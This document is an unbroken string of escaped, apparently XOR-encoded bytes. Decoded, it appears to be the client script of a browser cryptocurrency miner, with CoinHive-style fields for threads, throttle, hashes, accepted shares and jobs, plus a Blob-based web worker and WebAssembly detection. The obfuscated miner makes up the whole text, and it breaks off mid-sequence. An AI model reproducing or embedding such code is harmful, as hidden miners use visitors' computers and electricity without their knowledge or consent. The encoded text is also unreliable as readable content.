x0ap\x0dQQ\x0d\x1dU\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arZLDYDCJkB_lXYE\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aHCLOAHI\x0a\x17\x0d\x0c\x0cYED^v\x0a]L_L@^\x0apv\x0aLXYByE_HLI^\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCYH_[LA\x0a\x17\x0dCXAA\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLIGX^YlY\x0a\x17\x0dCXAA\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLIGX^Yh[H_T\x0a\x17\x0d\x1dU\x1f\x1a\x1c\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a^YLY^\x0a\x17\x0dVP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDIHCY\x0a\x17\x0d`LYEv\x0a_LCIB@\x0ap\x05\x04\x0d\x07\x0d\x1dUKKKKKK\x0dQ\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a@BIH\x0a\x17\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aJ_LNH\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aZLDY\x7fHNBCCHNY\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aAL^Y}DCJ\x7fHNHD[HI\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCYH_[LA\x0a\x17\x0dCXAA\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1fN\x1dI\x18\x1av\x0ao_BLINL^YnELCCHA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0ap\x0d\x10\x0dCHZ\x0do_BLINL^YnELCCHA\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x18\x1b\x18\x1a\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x18\x1b\x18\x1a\x18v\x0aILYL\x0ap\x0d\x10\x10\x10\x0d\x0a]DCJ\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aAL^Y}DCJ\x7fHNHD[HI\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dPv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x18\x1cNLK\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05nADHCYv\x0anbckdj\x0apv\x0a\x7fh|xd\x7fh~rlxye\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYE\x0ap\x0d\x10\x0dCHZ\x0dnADHCYv\x0alXYE\x0ap\x05YED^v\x0ar^DYHF\x0ap\x01\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYEH@H\x0a\x17\x0dYED^v\x0a]L_L@^\x0apv\x0aYEH@H\x0ap\x0dQQ\x0d\x0aADJEY\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aALCJ\x0a\x17\x0dYED^v\x0a]L_L@^\x0apv\x0aALCJXLJH\x0ap\x0dQQ\x0d\x0aLXYB\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH[HCYaD^YHCH_^\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aB]HC\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLXYEHI\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aNAB^H\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aH__B_\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aGBO\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aKBXCI\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLNNH]YHI\x0a\x17\x0dvp\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18NKNK\x1e\x0d\x10\x0dCL[DJLYB_v\x0aEL_IZL_HnBCNX__HCNT\x0ap\x0dQQ\x0d\x1dU\x19\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x0d\x10\x0dYED^v\x0a]L_L@^\x0apv\x0aYE_HLI^\x0ap\x0dQQ\x0dr\x1dU\x18NKNK\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arX^Hzl~`\x0ap\x0d\x10\x0dYED^v\x0aEL^zl~`~X]]B_Y\x0ap\x05\x04\x0d\x0b\x0b\x0d\x0cYED^v\x0a]L_L@^\x0apv\x0aKB_NHl~`g~\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0aXCABLIHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x0d\x10\x0dYED^v\x0arBCyL_JHY`HY\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBC{H_DKDHIoBXCI\x0ap\x0d\x10\x0dYED^v\x0arBC{H_DKDHI\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0azoabo\x0ap\x0d\x10\x0dx\x7fav\x0aN_HLYHbOGHNYx\x7fa\x0ap\x05CHZ\x0doABO\x05v\x0f[L_\x0dnBCK\x0d\x10\x0dVnx\x7f\x17\x0d\x0a\x0f\x0d\x06\x0dYED^v\x0a]L_L@^\x0apv\x0aN\x0ap\x0d\x06\x0d\x0f\x0aP\x16\x0f\x0d\x06\x0d\x0f[L_\x0d[\x10q\x0fN]JGqqU\x1fHM^EH_BDEqqU\x1fH[qqU\x1fLJqqU\x1fLHqqU\x1fL@qqU\x1fLNqqU\x1fLOqqU\x1fKPN\x16M^EH_BDEqqU\x1fHHqqU\x1fKPYN_^YEqqU\x1fHH\x17J\x14qqU\x1f\x1cqqU\x1f\x1c\x11NqqU\x1fH[JYXNbE_qqU\x1fHHqqU\x1f\x14JqqU\x1fKqqU\x1fKqqU\x1fKqqU\x1fIqqU\x1fHqqU\x1fHH\x16HqqU\x1f\x1eJqqU\x1fK\x15\x18\x1e\x14x_YBELqqU\x1f\x15MYDFhCJYhDONqqU\x1fHHqqU\x1fI\x19\x12qqU\x1fK\x11HqqU\x1f\x15_Dx_YBELqqU\x1fH\x18\x1dqqU\x1fKqqU\x1fKV\x10BMqqU\x1fHqqU\x1f\x1aqqU\x1f\x1cqqU\x1f\x1cqqU\x1f\x15YN[GJHNqqU\x1fHqqU\x1f\x14uqqU\x1f\x14qqU\x1fLx_YBELqqU\x1fKqqU\x1fKP\x5cCBGNqqU\x1fHHqqU\x1fOqqU\x1fOqqU\x1fKPOpNqqU\x1fHHqqU\x1fKv\x16@pHvWWNqqU\x1fHHqqU\x1fKV@\x16pM^EH_BDEqqU\x1fHNqqU\x1fKPYN_^YEqqU\x1f\x1bOpNvVv\x10N\x16M^EH_BDEqqU\x1fHqqU\x1fKPYN_^YEqqU\x1f\x1cww\x5cqqU\x1fIqqU\x1f\x1cV\x10H\x16\x1aV\x10\x5cCBGNqqU\x1fHHqqU\x1fOqqU\x1fOqqU\x1fKPBMqqU\x1fH@pHvqqU\x1fKP[\x16[qqU\x1f\x15YN[GJHNqqU\x1fHEN\x5cqqU\x1f\x1byNLnS[qqU\x1fHqqU\x1f\x1cwwIqqU\x1f\x1cqqU\x1fINqqU\x1fHHqqU\x1fKqqU\x1fIqqU\x1f\x1cwwIqqU\x1f\x1cqqU\x1fLqqU\x1f\x1cLqqU\x1f\x1cqqU\x1fKqqU\x1fL@pHvqqU\x1fKVVYN_^YEqqU\x1f\x1b[VqqU\x1fHqqU\x1f\x1capwqqU\x1f\x1c\x19[wqqU\x1f\x1cv\x16apwqqU\x1f\x1c\x19[wqqU\x1f\x1cvWWPV\x10apwqqU\x1f\x1c\x19[wqqU\x1f\x1cvpwqqU\x1f\x1c\x1fQwqqU\x1f\x1cv\x16PwqqU\x1f\x1c\x1fmwqqU\x1f\x1c\x11wqqU\x1f\x1c\x1c[\x11qqU\x1f\x14qqU\x1f\x14\x1eMqqU\x1f\x15\x1eYqqU\x1f\x15\x1eLqqU\x1f\x14wqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1e[wqqU\x1f\x1c\x11qqU\x1f\x1apvqqU\x1fLwqqU\x1f\x1c\x1eDwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1eBwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1eCwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cV\x10EqqU\x1f\x1b\x12\x16PwqqU\x1f\x1c\x1alwqqU\x1f\x1c\x11DqqU\x1fH\x1faqqU\x1fKPZqqU\x1f\x1b\x19[pwqqU\x1f\x1c\x1fQwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fmwqqU\x1f\x1cvqqU\x1fI\x1faVV\x10EqqU\x1f\x1b\x1aZ\x16PV\x10EqqU\x1f\x1bqqU\x18N\x10\x1a\x1fqqU\x1fHqqU\x18NqqU\x1f\x1b\x1fJqqU\x1f\x1b\x12qqU\x1fKP[qqU\x1fH\x12qqU\x1f\x15\x18sqqU\x1fHqqU\x18NqqU\x1fKqqU\x1fKP\x1aZpqqU\x18Nv\x16\x12pqqU\x18NvVV\x12pqqU\x1f\x19cqqU\x1f\x19v\x16pv\x10\x12pqqU\x1f\x19\x1fGqqU\x1f\x19v\x16qqU\x1f\x19qqU\x1f\x15qqU\x1f\x14FqqU\x1f\x15\x1eZqqU\x1f\x19\x10\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fL\x1fcqqU\x1fKPdqqU\x1f\x1b\x1fcV\x10\x12pqqU\x1f\x19xqqU\x1f\x19v\x16pv\x10\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16pv\x10EqqU\x1f\x1b\x1ao\x16\x1a\x1a\x10EqqU\x1f\x1b\x1aM\x16\x1a\x1a\x10EqqU\x1f\x1b\x19C\x16\x1a\x1a\x10EqqU\x1f\x1b\x19g\x16\x1a\x1a\x10\x1ao\x16_qqU\x1f\x1b\x1ey\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19\x10\x1aM\x16_qqU\x1f\x1b\x1ex\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19\x10\x19C\x16_qqU\x1f\x1b\x1aG\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x18\x18\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aoqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aM\x10\x19g\x16qqU\x1f\x1a\x1aoqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x19CqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aM\x10EqqU\x1f\x1be\x16qqU\x1f\x19qqU\x1f\x19\x10DqqU\x1f\x1b\x1alqqU\x1fH\x19\x18qqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1alqqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19\x1alqqU\x1f\x19vqqU\x1fH\x19\x18qqU\x1fLeqqU\x1fKV^PZqqU\x1f\x1beqqU\x1fI\x19\x18VV[qqU\x1fH\x19CqqU\x1fKPe\x16\x1e\x7fqqU\x1fIqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19\x10EqqU\x1f\x1b\x19I\x10EqqU\x1f\x1b\x19J\x10\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fH|qqU\x1fL\x1a\x1dqqU\x1fKPEqqU\x1f\x1by\x10[qqU\x1fHqqU\x1f\x1a\x19IqqU\x1fK\x19I\x16\x18\x18qqU\x1fHqqU\x1f\x19\x1eeqqU\x1f\x19qqU\x1fK\x10[qqU\x1fHqqU\x1f\x1a\x19JqqU\x1fK\x19J\x16\x18\x18qqU\x1fHqqU\x1f\x19\x19\x18qqU\x1f\x19qqU\x1fK\x10|\x16\x19JpqqU\x1f\x19\x1d\x1aqqU\x1f\x19vqqU\x1fH|qqU\x1fK\x10y\x16\x19IpqqU\x1f\x19\x1eoqqU\x1f\x19vqqU\x1fH|qqU\x1fK\x10ZqqU\x1f\x1b\x1a\x1d\x14y\x11yqqU\x1f\x15\x18LqqU\x1fHqqU\x1fKV\x10\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fH|qqU\x1fKPEqqU\x1f\x1by\x16\x12pqqU\x1f\x19\x1aCqqU\x1f\x19vqqU\x1fH|qqU\x1fL\x1a[qqU\x1fK\x10[qqU\x1fHqqU\x1f\x1ayqqU\x1f\x15QqqU\x1fKPy\x16YqqU\x1f\x1b{qqU\x1fHyqqU\x1fKV\x18]qqU\x1fHyqqU\x1f\x15QqqU\x1fK\x10ZqqU\x1f\x1byV\x10[qqU\x1fH\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vqqU\x1f\x15]\x15\x1aqqU\x1fKP\x12pqqU\x1f\x19\x1fGqqU\x1f\x19v\x16\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vp\x1avqqU\x1f\x15\x1e`qqU\x1fHqqU\x1f\x14wwwwqqU\x1f\x14LqqU\x1fLqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19qqU\x1fKV\x12pqqU\x1f\x19cqqU\x1f\x19v\x16\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vqqU\x1f\x15\x1e\x5cqqU\x1fH\x19qqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1b\x18MqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x18MpqqU\x1f\x19\x1a_qqU\x1f\x19v\x16\x12V\x1aGpqqU\x1f\x19\x1fSqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1eSqqU\x1f\x19qqU\x1fLDqqU\x1fH\x18ZqqU\x1fKP[qqU\x1fHqqU\x1f\x1aqqU\x1fH\x18ZqqU\x1f\x1b\x1eQqqU\x1f\x1b\x1aXqqU\x1fKqqU\x1fKPdqqU\x1f\x1b\x18ZVVqqU\x1fK\x10\x1aGpqqU\x1f\x19\x1fSqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1ejqqU\x1f\x19qqU\x1fLrqqU\x1fK\x10\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fKP\x1aGpqqU\x1f\x19\x1e\x1dqqU\x1f\x19vqqU\x1fH`qqU\x1fKV\x10\x12pqqU\x1f\x19\x1e]qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x19p\x1ehqqU\x1f\x1b\x12qqU\x1f\x1b\x1ajvqqU\x1f\x19VV^qqU\x1f\x1b[qqU\x1fH\x19gqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x1aCqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fHMqqU\x1fKPZqqU\x1f\x1b\x1aCqqU\x1fHMqqU\x1fKVV\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fHMqqU\x1fKPEqqU\x1f\x1b\x1a^\x10[qqU\x1fH_qqU\x1f\x1b\x1e\x1f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fH\x1e\x1fqqU\x1fHMqqU\x1fKqqU\x1fKV\x1a^\x16\x1aCqqU\x1fHMqqU\x1fLqqU\x1f\x19\x1a\x1dqqU\x1f\x19qqU\x1fK\x10\x18]qqU\x1fH_qqU\x1f\x1b\x1a^\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1fK\x10ZqqU\x1f\x1b\x1a^V\x10[qqU\x1fH_qqU\x1f\x1b\x1e\x1aqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19cqqU\x1f\x19v\x16\x1e\x1aV^qqU\x1f\x1b[qqU\x1fH_qqU\x1f\x1bcqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19cqqU\x1f\x19v\x16cV[qqU\x1fH_qqU\x1f\x1b\x1a\x7f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fKP\x1a\x7fqqU\x1fH`qqU\x1fKVVV^qqU\x1f\x1b[qqU\x1fH\x1aoWW\x1aMqqU\x1fKP[qqU\x1fH\x1aMqqU\x1fKPe\x16aqqU\x1f\x15\x1enqqU\x1f\x15\x1emV^qqU\x1f\x1b[qqU\x1fH\x19lqqU\x1f\x15\x1fsqqU\x1fKPe\x16\x19lqqU\x1f\x15\x1fsqqU\x1f\x15\x19\x19V[qqU\x1fHeqqU\x1f\x15\x18~qqU\x1fHqqU\x1f\x19z\x11qqU\x1f\x19qqU\x1fKqqU\x1f\x1a\x16\x16\x1bqqU\x1fKPe\x16eqqU\x1f\x15\x1fXqqU\x1fH\x1bqqU\x1fLeqqU\x1f\x15\x1elqqU\x1fHqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19qqU\x1fKqqU\x1fI\x1aqqU\x1fKV^Pe\x16qqU\x1f\x19qqU\x1f\x19V\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fH\x1aFqqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a\x1aqqU\x1fK\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fK\x10ZqqU\x1f\x1bjqqU\x1f\x15\x1ecV\x10[qqU\x1fH\x1aMqqU\x1fKP\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fH\x1aFqqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a\x1aqqU\x1fK\x10jqqU\x1f\x15\x1e\x1e\x16qqU\x1f\x19\x1e\x13qqU\x1f\x19\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fK\x10ZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fHjqqU\x1f\x15\x1aYqqU\x1fKVV\x12pqqU\x1f\x19\x1e\x19qqU\x1f\x19v\x16DqqU\x1f\x1b\x1e\x19qqU\x1fH\x1aFqqU\x1fL\x19}qqU\x1fL\x19^qqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a[qqU\x1fK\x10jqqU\x1f\x15\x1e\x1e\x16qqU\x1f\x19\x1e\x13qqU\x1f\x19\x10jqqU\x1f\x15\x19}\x16DqqU\x1f\x1b\x1eaqqU\x1fHqqU\x1fKP[qqU\x1fHjqqU\x1f\x15`\x16\x16\x1esWWjqqU\x1f\x15`\x16\x16\x1bqqU\x1f\x1dqqU\x1f\x1djqqU\x1f\x15\x1aYqqU\x1fKP\x19}qqU\x1fHjqqU\x1f\x15\x1aYqqU\x1fK\x10ZV\x19^qqU\x1fHqqU\x1fKV\x10jqqU\x1f\x15\x19^\x16\x19^\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fKV\x10\x12pqqU\x1f\x19\x1ebqqU\x1f\x19v\x16DqqU\x1fH\x19nqqU\x1fKP\x19lqqU\x1f\x15\x19n\x16\x19nVV^PVEqqU\x1f\x1b\x18j\x16\x12pqqU\x1f\x19\x18hqqU\x1f\x19vWWqqU\x1fH_qqU\x1f\x1b\x1aDqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x1aDqqU\x1f\x15\x1eiqqU\x1f\x15\x19OqqU\x1fH\x1aDqqU\x1fK\x11_qqU\x1f\x1b\x18hqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x18h\x11hqqU\x1fK\x10EqqU\x1f\x1b\x1aN\x16\x12pqqU\x1f\x19\x18BqqU\x1f\x19vWWqqU\x1fH_qqU\x1f\x1b\x18BqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x18B\x11_qqU\x1f\x1b\x1aDqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d\x1aDqqU\x1f\x15\x1eqqU\x1aKqqU\x1f\x15\x19OqqU\x1fH\x1aDqqU\x1fKWW\x18jqqU\x1fK\x10\x1a\x1fqqU\x1fHqqU\x18NqqU\x1f\x1b\x1fJqqU\x1f\x1b\x1aZqqU\x1fKP[qqU\x1fH\x1aZqqU\x1f\x15\x18sqqU\x1fHqqU\x18NqqU\x1fKqqU\x1fKP\x12pqqU\x18Nv\x16\x1aZpqqU\x18NvVV\x1aZ\x16i\x10EqqU\x1f\x1b\x18e\x16PqqU\x1f\x19\x1egqqU\x1fO\x1e}qqU\x1f\x19\x11DqqU\x1fHSqqU\x1fLqqU\x1aKqqU\x1fKPZqqU\x1f\x1bSqqU\x1f\x1eqqU\x1aKVqqU\x1fLqqU\x1f\x19\x1fHqqU\x1f\x19\x11DqqU\x1fHqqU\x1fKP\x1fHVV\x10EqqU\x1f\x1b\x1d\x1b\x16YqqU\x1f\x1b\x1eqqU\x18NqqU\x1fH\x1bqqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1b\x1a\x5cqqU\x1f\x1a\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x1erqqU\x1f\x1b\x1e_qqU\x1f\x1b\x1aBqqU\x1f\x1b\x1e|qqU\x1f\x1b\x1e~qqU\x1f\x19qqU\x1fKVEqqU\x1f\x1b\x19\x1f\x10EqqU\x1f\x1b\x1fC\x10EqqU\x1f\x1b\x18o\x16\x1a\x1a\x10EqqU\x1f\x1b\x1ff\x16\x1b\x10DqqU\x1f\x1b\x18]qqU\x1fH\x18|qqU\x1fL\x18}qqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x18|qqU\x1fKPrqqU\x1fHqqU\x1f\x19\x1ezqqU\x1f\x1b\x1ar\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x18}qqU\x1fKVVEqqU\x1f\x1b\x1e{\x16_qqU\x1f\x1b\x19_qqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14YqqU\x1f\x1b\x19_qqU\x1fHqqU\x1f\x19\x1edqqU\x1f\x19qqU\x1fK\x11i\x10EqqU\x1f\x1b\x1ef\x16_qqU\x1f\x1b\x19_qqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14YqqU\x1f\x1b\x19_qqU\x1fHqqU\x1f\x19\x1e^qqU\x1fO\x1eAqqU\x1f\x19qqU\x1fK\x11i\x10EqqU\x1f\x1b\x19z\x16\x1eG\x10EqqU\x1f\x1bQqqU\x1fL\x19eqqU\x1fL\x1aSqqU\x1fL\x19QqqU\x1fL\x18\x1bqqU\x1fL\x1aeqqU\x1fL\x19qqU\x18NqqU\x1fL\x19~qqU\x1fL\x18a\x10DqqU\x1f\x1b\x1f\x1aqqU\x1fHqqU\x1fKP\x12pqqU\x1f\x19\x19eqqU\x1f\x19v\x16\x19e\x16YqqU\x1f\x1b\x1eFqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19QqqU\x1f\x19v\x16\x19Q\x16YqqU\x1f\x1b\x1eEqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x1aeqqU\x1f\x19v\x16\x1ae\x16YqqU\x1f\x1b\x1e@qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x1aSqqU\x1f\x19v\x16\x1aS\x16YqqU\x1f\x1b{qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x18\x1bqqU\x1f\x19v\x16\x18\x1b\x16YqqU\x1f\x1b\x1eXqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19qqU\x18NqqU\x1f\x19v\x16\x19qqU\x18N\x16YqqU\x1f\x1b\x1eNqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19~qqU\x1f\x19v\x16\x19~\x16YqqU\x1f\x1b\x1d\x19qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x18aqqU\x1f\x19v\x16\x18a\x16YqqU\x1f\x1b\x1d\x1fqqU\x1fHQqqU\x1fKVEqqU\x1f\x1b\x18{\x16\x1d\x1eqqU\x1fL\x19j\x16\x1cI\x10EqqU\